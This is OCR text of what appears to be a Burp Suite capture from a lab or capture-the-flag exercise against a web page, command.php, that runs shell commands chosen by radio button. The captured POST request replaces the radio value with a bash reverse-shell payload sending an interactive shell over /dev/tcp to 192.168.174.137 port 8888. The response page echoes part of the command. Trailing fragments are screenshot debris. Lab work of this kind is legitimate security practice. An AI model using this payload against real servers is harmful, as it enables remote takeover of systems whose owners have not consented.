 Request
Pretty Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.174.190
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.174.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.89
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.174.190/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i4h86i943n1c9udis3erbqk9m7
14 Connection: keep-alive
15
16 radio=bash+-i+>&+/dev/tcp/192.168.174.137/8888+0>&1&submit=Run
Response
Pretty Raw Hex Render
\n
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="
checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: bash -i ><br />
<pre>
</pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
Inspe
Reque
Reque
Reque
Reque
Reque
Respor